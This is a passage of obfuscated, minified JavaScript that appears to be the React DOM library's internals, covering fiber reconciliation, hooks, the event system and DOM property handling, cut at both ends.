=== D05?d4Y=k9N:D05["next"]=g1f,X63["baseState"]=d4Y,X63["baseQueue"]=D05,r9(D0U),u7A["expirationTime"]=D0U,u7A["memoizedState"]=k9N);}}function A6(S6F,M1L,C4l){if(x4["current"] !== g$)throw Error(O9(168));(l4(x4,M1L),l4(i1,C4l));}function i9Y(w3z,n9A,s18){var V6U,z9Z,t$9;(V6U=!1,z9Z=g$,t$9=n9A["contextType"]);(n9A=new n9A(s18,t$9="object" == typeof t$9 && null !== t$9?s2(t$9):(z9Z=k3(n9A)?i9:x4["current"],(V6U=null != (V6U=n9A["contextTypes"]))?d8(w3z,z9Z):g$)),w3z["memoizedState"]=null !== n9A["state"] && void 0 !== n9A["state"]?n9A["state"]:null,n9A["updater"]=v9,(w3z["stateNode"]=n9A)["_reactInternalFiber"]=w3z,V6U && ((w3z=w3z["stateNode"])["__reactInternalMemoizedUnmaskedChildContext"]=z9Z,w3z["__reactInternalMemoizedMaskedChildContext"]=t$9));}function f0(h4c){var U$d,w16,h_h;U$d=["nextSibling","nodeType","data"];if(h4c === m6){if(!G1)return (Q6q(h4c),G1=!0,0);w16=h4c["type"];if(5 !== h4c["tag"] || "head" !== w16 && "body" !== w16 && !Y3(w16,h4c["memoizedProps"]))for(w16=o2;w16;)(I4b(h4c,w16),w16=o9(w16[U$d[0]]));if((Q6q(h4c),13 === h4c["tag"])){if(!(h4c=null !== (h4c=h4c["memoizedState"])?h4c["dehydrated"]:null))throw Error(O9(317));a:{for((h4c=h4c[U$d[0]],w16=0);h4c;){if(8 === h4c[U$d[1]]){h_h=h4c[U$d[2]];if(h_h === q9){if(0 === w16){o2=o9(h4c[U$d[0]]);break a;}w16--;}else h_h !== v1 && h_h !== l6 && h_h !== q7 || w16++;}h4c=h4c[U$d[0]];}o2=null;}}else o2=m6?o9(h4c["stateNode"]["nextSibling"]):null;return 1;}}function D4(x4i,N_7){x4i["blockedOn"] === N_7 && (x4i["blockedOn"]=null,I$ || (I$=!0,E3["unstable_scheduleCallback"](E3["unstable_NormalPriority"],U6T)));}function c8(o7J,f4o,q$4,W5g){var I95;I95=["dispatchConfig","_targetInst","nativeEvent","Interface","constructor","hasOwnProperty","target"];for(var E2g in (this[I95[0]]=o7J,this[I95[1]]=f4o,this[I95[2]]=q$4,o7J=this[I95[4]][I95[3]]))o7J[I95[5]](E2g) && ((f4o=o7J[E2g])?this[E2g]=f4o(q$4):"target" === E2g?this[I95[6]]=W5g:this[E2g]=q$4[E2g]);return (this["isDefaultPrevented"]=(null != q$4["defaultPrevented"]?q$4["defaultPrevented"]:!1 === q$4["returnValue"])?A9:R2,this["isPropagationStopped"]=R2,this);}function n_(M$L,h3b,k1O){Array["isArray"](M$L)?M$L["forEach"](h3b,k1O):M$L && h3b["call"](k1O,M$L);}function N7(p_W){var h3L;if(p_W=v2(p_W)){if("function" != typeof B6)throw Error(O9(280));h3L=p_W["stateNode"];h3L && (h3L=F9(h3L),B6(p_W["stateNode"],p_W["type"],h3L));}}function j0(E0e){var L1q,d9W;L1q=["tag","memoizedState","dehydrated","data","revealOrder","memoizedProps","effectTag","child","return","sibling"];for(var X$m=E0e;null !== X$m;){if(13 === X$m[L1q[0]]){d9W=X$m[L1q[1]];if(null !== d9W && (null === (d9W=d9W[L1q[2]]) || d9W[L1q[3]] === q7 || d9W[L1q[3]] === l6))return X$m;}else if(19 === X$m[L1q[0]] && void 0 !== X$m[L1q[5]][L1q[4]]){if(0 != (64 & X$m[L1q[6]]))return X$m;}else if(null !== X$m[L1q[7]]){X$m=(X$m[L1q[7]][L1q[8]]=X$m)[L1q[7]];continue;}if(X$m === E0e)break;for(;null === X$m[L1q[9]];){if(null === X$m[L1q[8]] || X$m[L1q[8]] === E0e)return null;X$m=X$m[L1q[8]];}(X$m[L1q[9]][L1q[8]]=X$m[L1q[8]],X$m=X$m[L1q[9]]);}return null;}function J3(h22,J0v){var Q$O,N6C;Q$O=["length"];N6C=Q5(h22=9 === h22["nodeType"] || 11 === h22["nodeType"]?h22:h22["ownerDocument"]);J0v=H1[J0v];for(var t8v=0;t8v < J0v[Q$O[0]];t8v++)K1(J0v[t8v],h22,N6C);}function S5X(Z4D){var P9R,p8z,W7U;P9R=["return","sibling","tag","effectTag","child","stateNode"];a:{for(var V7b=Z4D[P9R[0]];null !== V7b;){if(j2J(V7b)){p8z=V7b;break a;}V7b=V7b[P9R[0]];}throw Error(O9(160));}switch((V7b=p8z["stateNode"],p8z["tag"])){case 5:W7U=!1;break;case 3:case 4:(V7b=V7b["containerInfo"],W7U=!0);break;default:throw Error(O9(161));}16 & p8z["effectTag"] && (V4(V7b,""),p8z["effectTag"]&=-17);a:b:for(p8z=Z4D;;){for(;null === p8z[P9R[1]];){if(null === p8z[P9R[0]] || j2J(p8z[P9R[0]])){p8z=null;break a;}p8z=p8z[P9R[0]];}for((p8z[P9R[1]][P9R[0]]=p8z[P9R[0]],p8z=p8z[P9R[1]]);5 !== p8z[P9R[2]] && 6 !== p8z[P9R[2]] && 18 !== p8z[P9R[2]];){if(2 & p8z[P9R[3]])continue b;if(null === p8z[P9R[4]] || 4 === p8z[P9R[2]])continue b;p8z=(p8z[P9R[4]][P9R[0]]=p8z)[P9R[4]];}if(!(2 & p8z[P9R[3]])){p8z=p8z[P9R[5]];break a;}}(W7U?function Q7R(K4Y,V6Q,o2M){var z4e,L36,Z9q;z4e=["sibling"];(L36=K4Y["tag"],Z9q=5 === L36 || 6 === L36);if(Z9q)(K4Y=Z9q?K4Y["stateNode"]:K4Y["stateNode"]["instance"],V6Q?(8 === o2M["nodeType"]?o2M["parentNode"]:o2M)["insertBefore"](K4Y,V6Q):(8 === o2M["nodeType"]?(V6Q=o2M["parentNode"],V6Q["insertBefore"](K4Y,o2M)):(V6Q=o2M,V6Q["appendChild"](K4Y)),o2M=o2M["_reactRootContainer"],null == o2M && null === V6Q["onclick"] && (V6Q["onclick"]=I3)));else if(4 !== L36 && (K4Y=K4Y["child"],null !== K4Y))for((Q7R(K4Y,V6Q,o2M),K4Y=K4Y[z4e[0]]);null !== K4Y;)(Q7R(K4Y,V6Q,o2M),K4Y=K4Y[z4e[0]]);}:function P69(e$z,h58,H7N){var D3T,w9j,g2q;D3T=["sibling"];(w9j=e$z["tag"],g2q=5 === w9j || 6 === w9j);if(g2q)(e$z=g2q?e$z["stateNode"]:e$z["stateNode"]["instance"],h58?H7N["insertBefore"](e$z,h58):H7N["appendChild"](e$z));else if(4 !== w9j && (e$z=e$z["child"],null !== e$z))for((P69(e$z,h58,H7N),e$z=e$z[D3T[0]]);null !== e$z;)(P69(e$z,h58,H7N),e$z=e$z[D3T[0]]);})(Z4D,p8z,V7b);}(F9=null,v2=null,K8=null);(a2=null,t3={});function V2(G6_,v0a,p2B,G79,l_r){return G6_(v0a,p2B,G79,l_r);}function I2(D33){var A5Y;A5Y=Q2();return ("function" == typeof D33 && (D33=D33()),A5Y["memoizedState"]=A5Y["baseState"]=D33,D33=(D33=A5Y["queue"]={'\x70\x65\x6e\x64\x69\x6e\x67':null,'\x64\x69\x73\x70\x61\x74\x63\x68':null,'\x6c\x61\x73\x74\x52\x65\x6e\x64\x65\x72\x65\x64\x52\x65\x64\x75\x63\x65\x72':s3,'\x6c\x61\x73\x74\x52\x65\x6e\x64\x65\x72\x65\x64\x53\x74\x61\x74\x65':D33})["dispatch"]=R7p["bind"](null,X5,D33),[A5Y["memoizedState"],D33]);}function D9(g8n){n_(g8n,B1A);}function y0L(M8F,M8n){var K3_;K3_=M8n["ref"];(null === M8F && null !== K3_ || null !== M8F && M8F["ref"] !== K3_) && (M8n["effectTag"]|=128);}(e9=[],P0={},K_={},H1={});(J8=!("undefined" == typeof window || void 0 === window["document"] || void 0 === window["document"]["createElement"]),B6=null,I7=null,y6=null);function a8(s$1){var t49,D2i,V$2;t49=["hasOwnProperty"];if(I5[s$1])return I5[s$1];if(d6[s$1]){V$2=d6[s$1];for(D2i in V$2)if(V$2[t49[0]](D2i) && (D2i in A2))return I5[s$1]=V$2[D2i];}return s$1;}function N_M(V6X){var u$C,h78;h78=V6X["updateQueue"];null !== h78 && ((V6X["updateQueue"]=null) === (u$C=V6X["stateNode"]) && (u$C=V6X["stateNode"]=new Z2L()),h78["forEach"](function(u4Z){var U6Z;U6Z=(function(s4a,T53){var S30;S30=s4a["stateNode"];(null !== S30 && S30["delete"](T53),(T53=0) === T53 && (T53=n7(T53=y_(),s4a,null)),null !== (s4a=x8(s4a,T53)) && I6(s4a));})["bind"](null,V6X,u4Z);u$C["has"](u4Z) || (u$C["add"](u4Z),u4Z["then"](U6Z,U6Z));}));}function h8Y(Q3a,i4L,B0T,T8w,W0A,l1m,S7F,M6J,v3Y){(g2=!1,W5=null,(function(Q44,v2l,G9X,T9j,v4G,S0e,e39,A6I,B1K){var G9k;G9k=Array["prototype"]["slice"]["call"](arguments,3);try{v2l["apply"](G9X,G9k);}catch(H_d){this["onError"](H_d);}})["apply"](C6,arguments));}function T$(Z36){var F0z,W94,e7S;F0z=["return","effectTag"];(W94=Z36,e7S=Z36);if(Z36["alternate"])for(;W94[F0z[0]];)W94=W94[F0z[0]];else for(Z36=W94;(0 != (1026 & (W94=Z36)[F0z[1]]) && (e7S=W94[F0z[0]]),Z36=W94[F0z[0]]););return 3 === W94["tag"]?e7S:null;}function F_(j9r,e3W,k9T,w9x,Z0w,a2E){return (null === j9r || j9r["nativeEvent"] !== a2E?(j9r=s_(e3W,k9T,w9x,Z0w,a2E),null !== e3W && null !== (e3W=A0(e3W)) && L6(e3W)):j9r["eventSystemFlags"]|=w9x,j9r);}function j6(){null === I7 && null === y6 || (h5(),b5());}function r6(){E1=O1=e_=null;}(E7=W2,t7=!1,j2=!1);(D0=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,T4=Object["prototype"]["hasOwnProperty"],Z_={},e4={});(t5={},z2=(("children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style")["split"](" ")["forEach"](function(h20){t5[h20]=new h3(h20,0,!1,h20,null,!1);}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]]["forEach"](function(k0Z){var Z5s;Z5s=k0Z[0];t5[Z5s]=new h3(Z5s,1,!1,k0Z[1],null,!1);}),["contentEditable","draggable","spellCheck","value"]["forEach"](function(G_p){t5[G_p]=new h3(G_p,2,!1,G_p["toLowerCase"](),null,!1);}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"]["forEach"](function(Y1r){t5[Y1r]=new h3(Y1r,2,!1,Y1r,null,!1);}),("allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope")["split"](" ")["forEach"](function(N1e){t5[N1e]=new h3(N1e,3,!1,N1e["toLowerCase"](),null,!1);}),["checked","multiple","muted","selected"]["forEach"](function(L51){t5[L51]=new h3(L51,3,!0,L51,null,!1);}),["capture","download"]["forEach"](function(f80){t5[f80]=new h3(f80,4,!1,f80,null,!1);}),["cols","rows","size","span"]["forEach"](function(l2v){t5[l2v]=new h3(l2v,6,!1,l2v,null,!1);}),["rowSpan","start"]["forEach"](function(I47){t5[I47]=new h3(I47,5,!1,I47["toLowerCase"](),null,!1);}),/[\-:]([a-z])/g));function I7Z(m7k,J$U){var L8g;L8g=L3;L3|=1;try{return m7k(J$U);}finally{(L3=L8g) === Y4 && M2();}}(("accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height")["split"](" ")["forEach"](function(c4f){var G2Q;G2Q=c4f["replace"](z2,i5);t5[G2Q]=new h3(G2Q,1,!1,c4f,null,!1);}),("xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type")["split"](" ")["forEach"](function(P$m){var B81;B81=P$m["replace"](z2,i5);t5[B81]=new h3(B81,1,!1,P$m,"http://www.w3.org/1999/xlink",!1);}),["xml:base","xml:lang","xml:space"]["forEach"](function(q4a){var f$c;f$c=q4a["replace"](z2,i5);t5[f$c]=new h3(f$c,1,!1,q4a,"http://www.w3.org/XML/1998/namespace",!1);}),["tabIndex","crossOrigin"]["forEach"](function(r1h){t5[r1h]=new h3(r1h,1,!1,r1h["toLowerCase"](),null,!1);}),t5["xlinkHref"]=new h3("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"]["forEach"](function(K$M){t5[K$M]=new h3(K$M,1,!1,K$M["toLowerCase"](),null,!0);}));function M0(Q$a){var A3H;if(13 === Q$a["tag"]){A3H=Q$a["memoizedState"];if((null === A3H && (null !== (Q$a=Q$a["alternate"]) && (A3H=Q$a["memoizedState"])),null !== A3H))return A3H["dehydrated"];}return null;}function V4(u$d,t$5){var a2C;if(t$5){a2C=u$d["firstChild"];if(a2C && a2C === u$d["lastChild"] && 3 === a2C["nodeType"])return void (a2C["nodeValue"]=t$5);}u$d["textContent"]=t$5;}function c1H(n$l,W$o,M51,P8I){if(null == W$o || (function(H2a,V6r,E9z,t0d){if(null === E9z || 0 !== E9z["type"])switch(typeof V6r){case "function":case "symbol":return 1;case "boolean":return t0d?void 0:null !== E9z?!E9z["acceptsBooleans"]:"data-" !== (H2a=H2a["toLowerCase"]()["slice"](0,5)) && "aria-" !== H2a;default:return;}})(n$l,W$o,M51,P8I))return 1;if(!P8I && null !== M51)switch(M51["type"]){case 3:return !W$o;case 4:return !1 === W$o;case 5:return isNaN(W$o);case 6:return isNaN(W$o) || W$o < 1;}}function I6(V8G){var u9r,I__,r3E,h2h;if(0 !== V8G["lastExpiredTime"])(V8G["callbackExpirationTime"]=1073741823,V8G["callbackPriority"]=99,V8G["callbackNode"]=l7(G0["bind"](null,V8G)));else {(u9r=B1(V8G),I__=V8G["callbackNode"]);if(0 === u9r)null !== I__ && (V8G["callbackNode"]=null,V8G["callbackExpirationTime"]=0,V8G["callbackPriority"]=90);else {(r3E=y_(),r3E=1073741823 === u9r?99:1 === u9r || 2 === u9r?95:(r3E=10 * (1073741821 - u9r) - 10 * (1073741821 - r3E)) <= 0?99:r3E <= 250?98:r3E <= 5250?97:95);if(null !== I__){h2h=V8G["callbackPriority"];if(V8G["callbackExpirationTime"] === u9r && r3E <= h2h)return;I__ !== t4 && S1(I__);}(V8G["callbackExpirationTime"]=u9r,V8G["callbackPriority"]=r3E,u9r=1073741823 === u9r?l7(G0["bind"](null,V8G)):T9(r3E,x6Y["bind"](null,V8G),{'\x74\x69\x6d\x65\x6f\x75\x74':10 * (1073741821 - u9r) - h7()}),V8G["callbackNode"]=u9r);}}}function i5(P8O){return P8O[1]["toUpperCase"]();}l8=n1["__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED"];function B1(F_d){var a8T,R$Z;a8T=F_d["lastExpiredTime"];if(0 !== a8T)return a8T;if(!Z7d(F_d,a8T=F_d["firstPendingTime"]))return a8T;R$Z=F_d["lastPingedTime"];return (F_d=(F_d=F_d["nextKnownPendingLevel"]) < R$Z?R$Z:F_d) <= 2 && a8T !== F_d?0:F_d;}function W4(A7h){return (A7h=A7h["prototype"]) && A7h["isReactComponent"];}function n5(s0q,i7z,y85,S3F){return (s0q={'\x74\x61\x67':s0q,'\x63\x72\x65\x61\x74\x65':i7z,'\x64\x65\x73\x74\x72\x6f\x79':y85,'\x64\x65\x70\x73':S3F,'\x6e\x65\x78\x74':null},null === (i7z=X5["updateQueue"])?(X5["updateQueue"]=i7z={'\x6c\x61\x73\x74\x45\x66\x66\x65\x63\x74':null})["lastEffect"]=s0q["next"]=s0q:null === (y85=i7z["lastEffect"])?i7z["lastEffect"]=s0q["next"]=s0q:(S3F=y85["next"],(y85["next"]=s0q)["next"]=S3F,i7z["lastEffect"]=s0q),s0q);}(l8["hasOwnProperty"]("ReactCurrentDispatcher") || (l8["ReactCurrentDispatcher"]={'\x63\x75\x72\x72\x65\x6e\x74':null}),l8["hasOwnProperty"]("ReactCurrentBatchConfig") || (l8["ReactCurrentBatchConfig"]={'\x73\x75\x73\x70\x65\x6e\x73\x65':null}));function z0(r6f,m1e,m_5,p4l,y82,q5o){var T1Q;T1Q=["expirationTime","updateQueue","current"];if((m0=q5o,(X5=m1e)["memoizedState"]=null,m1e["updateQueue"]=null,m1e["expirationTime"]=0,E2["current"]=null === r6f || null === r6f["memoizedState"]?C8L:Q8L,r6f=m_5(p4l,y82),m1e["expirationTime"] === m0)){q5o=0;do {if((m1e[T1Q[0]]=0,!(q5o < 25)))throw Error(O9(301));}while((q5o+=1,S$=x1=null,m1e[T1Q[1]]=null,E2[T1Q[2]]=l1X,r6f=m_5(p4l,y82),m1e[T1Q[0]] === m0));}if((E2["current"]=V$,m1e=null !== x1 && null !== x1["next"],m0=0,S$=x1=X5=null,D7=!1,m1e))throw Error(O9(300));return r6f;}function n$6(m2h,F$b){var R6x;m2h["expirationTime"] < F$b && (m2h["expirationTime"]=F$b);R6x=m2h["alternate"];(null !== R6x && R6x["expirationTime"] < F$b && (R6x["expirationTime"]=F$b),M6(m2h["return"],F$b));}function i6(C7h,o7z){var D6h;D6h=["length"];if(null !== o7z){for(var n_P=0;n_P < o7z[D6h[0]] && n_P < C7h[D6h[0]];n_P++)if(!g1(C7h[n_P],o7z[n_P]))return;return 1;}}function b_(h6_){(h6_["topLevelType"]=null,h6_["nativeEvent"]=null,h6_["targetInst"]=null,h6_["ancestors"]["length"]=0,y8["length"] < 10 && y8["push"](h6_));}function B4(D41){if(T$(D41) !== D41)throw Error(O9(188));}(Z5=/^(.*)[\\\/]/,J6="function" == typeof Symbol && Symbol["for"],V0=J6?Symbol["for"]("react.element"):60103,z5=J6?Symbol["for"]("react.portal"):60106,z4=J6?Symbol["for"]("react.fragment"):60107,A4=J6?Symbol["for"]("react.strict_mode"):60108,S4=J6?Symbol["for"]("react.profiler"):60114,G_=J6?Symbol["for"]("react.provider"):60109,V5=J6?Symbol["for"]("react.context"):60110,T8=J6?Symbol["for"]("react.concurrent_mode"):60111,S_=J6?Symbol["for"]("react.forward_ref"):60112,x2=J6?Symbol["for"]("react.suspense"):60113,l0=J6?Symbol["for"]("react.suspense_list"):60120,X3=J6?Symbol["for"]("react.memo"):60115,p8=J6?Symbol["for"]("react.lazy"):60116,o5=J6?Symbol["for"]("react.block"):60121,M5="function" == typeof Symbol && Symbol["iterator"]);function h2(K91){switch(K91){case 99:return i3;case 98:return j$;case 97:return y7;case 96:return F$;case 95:return F1;default:throw Error(O9(332));}}(J6="http://www.w3.org/1999/xhtml",p4="http://www.w3.org/2000/svg");function c4(Y2G,C9r,G99,N_E){(G99=null == (G99=G99(N_E,C9r=Y2G["memoizedState"]))?C9r:M9({},C9r,G99),Y2G["memoizedState"]=G99,0 === Y2G["expirationTime"] && (Y2G["updateQueue"]["baseState"]=G99));}function g8(){return c1O;}function t1(r3e,Q83){var b_h,K7A;b_h=["return","tag","stateNode","getDerivedStateFromError","type","componentDidCatch","has"];if(3 === r3e["tag"])T$2(r3e,r3e,Q83);else for(var v0g=r3e[b_h[0]];null !== v0g;){if(3 === v0g[b_h[1]]){T$2(v0g,r3e,Q83);break;}if(1 === v0g[b_h[1]]){K7A=v0g[b_h[2]];if("function" == typeof v0g[b_h[4]][b_h[3]] || "function" == typeof K7A[b_h[5]] && (null === S9 || !S9[b_h[6]](K7A))){(K4(v0g,r3e=b56(v0g,r3e=W8(Q83,r3e),1073741823)),null !== (v0g=x8(v0g,1073741823)) && I6(v0g));break;}}v0g=v0g[b_h[0]];}}function o6b(J8C,u06){var p0z,c93,Q$k;p0z=["tag","destroy","next"];if(null !== (u06=null !== (u06=u06["updateQueue"])?u06["lastEffect"]:null)){Q$k=u06=u06["next"];do {}while(((Q$k[p0z[0]] & J8C) === J8C && (c93=Q$k[p0z[1]],(Q$k[p0z[1]]=void 0) !== c93 && c93()),(Q$k=Q$k[p0z[2]]) !== u06));}}function K2(g8w,I55,m4p,R6a){var y6l;if(n8)if(0 < y9["length"] && -1 < U1["indexOf"](g8w))(g8w=s_(null,g8w,I55,m4p,R6a),y9["push"](g8w));else {y6l=z$(g8w,I55,m4p,R6a);if(null === y6l)Z9(g8w,R6a);else if(-1 < U1["indexOf"](g8w))(g8w=s_(y6l,g8w,I55,m4p,R6a),y9["push"](g8w));else if(!(function(t$Z,u8V,m__,M9s,R6g){var k$r;switch(u8V){case "focus":return (L$=F_(L$,t$Z,u8V,m__,M9s,R6g),1);case "dragenter":return (Y0=F_(Y0,t$Z,u8V,m__,M9s,R6g),1);case "mouseover":return (Z8=F_(Z8,t$Z,u8V,m__,M9s,R6g),1);case "pointerover":k$r=R6g["pointerId"];return (h8["set"](k$r,F_(h8["get"](k$r) || null,t$Z,u8V,m__,M9s,R6g)),1);case "gotpointercapture":return (k$r=R6g["pointerId"],j_["set"](k$r,F_(j_["get"](k$r) || null,t$Z,u8V,m__,M9s,R6g)),1);}})(y6l,g8w,I55,m4p,R6a)){(Z9(g8w,R6a),g8w=H2(g8w,R6a,null,I55));try{k9(s8,g8w);}finally{b_(g8w);}}}}function P6(s4h,l3h){if(null != l3h["dangerouslySetInnerHTML"])throw Error(O9(91));return M9({},l3h,{'\x76\x61\x6c\x75\x65':void 0,'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':void 0,'\x63\x68\x69\x6c\x64\x72\x65\x6e':"" + s4h["_wrapperState"]["initialValue"]});}function r0N(V7i,S5G,X3n){var s3J;s3J=["return","stateNode","tag","containerInfo","child","sibling","removeChild","nodeType","parentNode"];for(var D9W,Y9k,D60=S5G,o6l=!1;;){if(!o6l){o6l=D60[s3J[0]];a:for(;;){if(null === o6l)throw Error(O9(160));switch((D9W=o6l[s3J[1]],o6l[s3J[2]])){case 5:Y9k=!1;break a;case 3:case 4:(D9W=D9W[s3J[3]],Y9k=!0);break a;}o6l=o6l[s3J[0]];}o6l=!0;}if(5 === D60[s3J[2]] || 6 === D60[s3J[2]]){a:for(var V3V=V7i,R$h=D60,h1c=X3n,m2p=R$h;;)if((b$M(V3V,m2p,h1c),null !== m2p[s3J[4]] && 4 !== m2p[s3J[2]]))(m2p[s3J[4]][s3J[0]]=m2p,m2p=m2p[s3J[4]]);else {if(m2p === R$h)break;for(;null === m2p[s3J[5]];){if(null === m2p[s3J[0]] || m2p[s3J[0]] === R$h)break a;m2p=m2p[s3J[0]];}(m2p[s3J[5]][s3J[0]]=m2p[s3J[0]],m2p=m2p[s3J[5]]);}Y9k?(V3V=D9W,R$h=D60[s3J[1]],(8 === V3V[s3J[7]]?V3V[s3J[8]]:V3V)[s3J[6]](R$h)):D9W[s3J[6]](D60[s3J[1]]);}else if(4 === D60[s3J[2]]){if(null !== D60[s3J[4]]){(D9W=D60[s3J[1]][s3J[3]],Y9k=!0,D60=(D60[s3J[4]][s3J[0]]=D60)[s3J[4]]);continue;}}else if((b$M(V7i,D60,X3n),null !== D60[s3J[4]])){D60=(D60[s3J[4]][s3J[0]]=D60)[s3J[4]];continue;}if(D60 === S5G)break;for(;null === D60[s3J[5]];){if(null === D60[s3J[0]] || D60[s3J[0]] === S5G)return;4 === (D60=D60[s3J[0]])[s3J[2]] && (o6l=!1);}(D60[s3J[5]][s3J[0]]=D60[s3J[0]],D60=D60[s3J[5]]);}}function d7W(w1y,S7C,m2y,k$B,b1c,J8D){var N1r;return null === w1y?"function" != typeof (N1r=m2y["type"]) || W4(N1r) || void 0 !== N1r["defaultProps"] || null !== m2y["compare"] || void 0 !== m2y["defaultProps"]?((w1y=X0(m2y["type"],null,k$B,null,S7C["mode"],J8D))["ref"]=S7C["ref"],(w1y["return"]=S7C)["child"]=w1y):(S7C["tag"]=15,S7C["type"]=N1r,q2Y(w1y,S7C,N1r,k$B,b1c,J8D)):(N1r=w1y["child"],b1c < J8D && (b1c=N1r["memoizedProps"],(m2y=null !== (m2y=m2y["compare"])?m2y:N5)(b1c,k$B) && w1y["ref"] === S7C["ref"])?F5(w1y,S7C,J8D):(S7C["effectTag"]|=1,(w1y=w$(N1r,k$B))["ref"]=S7C["ref"],(w1y["return"]=S7C)["child"]=w1y));}function x7(L2k){var Z9$;Z9$=["return","tag"];for(;(L2k=L2k[Z9$[0]]) && 5 !== L2k[Z9$[1]];);return L2k || null;}function M3(T40){var F$Q,v1J,s2H,g40,L4x,H8Q;F$Q=["next","action"];(v1J=s$(),s2H=v1J["queue"]);if(null === s2H)throw Error(O9(311));s2H["lastRenderedReducer"]=T40;(g40=s2H["dispatch"],L4x=s2H["pending"],H8Q=v1J["memoizedState"]);if(null !== L4x){s2H["pending"]=null;for(var s07=L4x=L4x[F$Q[0]];(H8Q=T40(H8Q,s07[F$Q[1]]),(s07=s07[F$Q[0]]) !== L4x););(g1(H8Q,v1J["memoizedState"]) || (O6=!0),v1J["memoizedState"]=H8Q,null === v1J["baseQueue"] && (v1J["baseState"]=H8Q),s2H["lastRenderedState"]=H8Q);}return [H8Q,g40];}function D3(O1Q,g_8,D6_){O1Q && D6_ && D6_["dispatchConfig"]["registrationName"] && (g_8=L0(O1Q,D6_["dispatchConfig"]["registrationName"])) && (D6_["_dispatchListeners"]=r0(D6_["_dispatchListeners"],g_8),D6_["_dispatchInstances"]=r0(D6_["_dispatchInstances"],O1Q));}function z$(l8_,x3_,f8G,S6S){var h7S,h$6;if(null !== (f8G=P$(f8G=g6(S6S)))){h7S=T$(f8G);if(null === h7S)f8G=null;else {h$6=h7S["tag"];if(13 === h$6){if(null !== (f8G=M0(h7S)))return f8G;f8G=null;}else if(3 === h$6){if(h7S["stateNode"]["hydrate"])return 3 === h7S["tag"]?h7S["stateNode"]["containerInfo"]:null;f8G=null;}else h7S !== f8G && (f8G=null);}}l8_=H2(l8_,S6S,f8G,x3_);try{k9(s8,l8_);}finally{b_(l8_);}return null;}function k3(g6z){return null != (g6z=g6z["childContextTypes"]);}function N9(C4Y,t_8,Y7X,P5Q){t_8["child"]=null === C4Y?n$(t_8,null,Y7X,P5Q):s1(t_8,C4Y["child"],Y7X,P5Q);}function X8(i5w,S4w,W45){var s1p,f1J,X9i;s1p=["getChildContext"];X9i=i5w["stateNode"];if((i5w=S4w["childContextTypes"],"function" != typeof X9i["getChildContext"]))return W45;for(f1J in X9i=X9i[s1p[0]]())if(!((f1J in i5w)))throw Error(O9(108,p6(S4w) || "Unknown",f1J));return M9({},W45,{},X9i);}function t8(R8u,a1d){(E1=O1=null) !== (R8u=(e_=R8u)["dependencies"]) && null !== R8u["firstContext"] && (R8u["expirationTime"] >= a1d && (O6=!0),R8u["firstContext"]=null);}function b$M(s2I,x3B,E9Z){var B8W,a93,R_d;switch(("function" == typeof G3 && G3(x3B),x3B["tag"])){case 0:case 11:case 14:case 15:case 22:null !== (s2I=x3B["updateQueue"]) && null !== (s2I=s2I["lastEffect"]) && (B8W=s2I["next"],K0(97 < E9Z?97:E9Z,function(){var L$1,y_m,W4Z,A47;L$1=["destroy","next"];y_m=B8W;do {W4Z=y_m[L$1[0]];if(void 0 !== W4Z){A47=x3B;try{W4Z();}catch(s1S){t1(A47,s1S);}}}while((y_m=y_m[L$1[1]]) !== B8W);}));break;case 1:if((d4d(x3B),"function" == typeof (E9Z=x3B["stateNode"])["componentWillUnmount"])){a93=x3B;R_d=E9Z;try{(R_d["props"]=a93["memoizedProps"],R_d["state"]=a93["memoizedState"],R_d["componentWillUnmount"]());}catch(E3G){t1(a93,E3G);}}break;case 5:d4d(x3B);break;case 4:r0N(s2I,x3B,E9Z);}}k6=function(d$H,p6o){var s3h;s3h=["innerHTML","createElement","toString","valueOf","firstChild","removeChild","appendChild"];if(d$H["namespaceURI"] !== p4 || ("innerHTML" in d$H))d$H["innerHTML"]=p6o;else {for(((b3=b3 || document[s3h[1]]("div"))[s3h[0]]="<svg>" + p6o[s3h[3]]()[s3h[2]]() + "</svg>",p6o=b3[s3h[4]]);d$H[s3h[4]];)d$H[s3h[5]](d$H[s3h[4]]);for(;p6o[s3h[4]];)d$H[s3h[6]](p6o[s3h[4]]);}};function j8(A2g,w0m,U37,A0E,C7z){var O_y;O_y=d8(w0m,k3(U37)?i9:x4["current"]);return (t8(w0m,C7z),U37=z0(A2g,w0m,U37,A0E,O_y,C7z),null === A2g || O6?(w0m["effectTag"]|=1,N9(A2g,w0m,U37,C7z),w0m["child"]):(w0m["updateQueue"]=A2g["updateQueue"],w0m["effectTag"]&=-517,A2g["expirationTime"] <= C7z && (A2g["expirationTime"]=0),F5(A2g,w0m,C7z)));}function 